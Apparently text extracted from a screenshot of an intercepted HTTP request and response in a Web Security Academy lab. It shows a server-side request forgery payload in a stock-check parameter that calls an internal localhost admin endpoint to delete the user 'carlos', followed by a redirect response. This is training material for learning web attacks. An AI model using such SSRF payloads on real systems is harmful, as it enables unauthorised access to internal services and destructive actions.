 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a25001704c357da81a41644003c0017.web-security-academy.net
3 Cookie: session=84tvKZwoeihzXuN6FjpsqPvBUCk24pq0
4 Content-Length: 56
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a25001704c357da81a41644003c0017.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a25001704c357da81a41644003c0017.web-security-academy.net/product?productId=2
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 stockApi=http%3a//localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=g7oAWjZpXqLLCkVhQB6vDIZohqtntfrX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7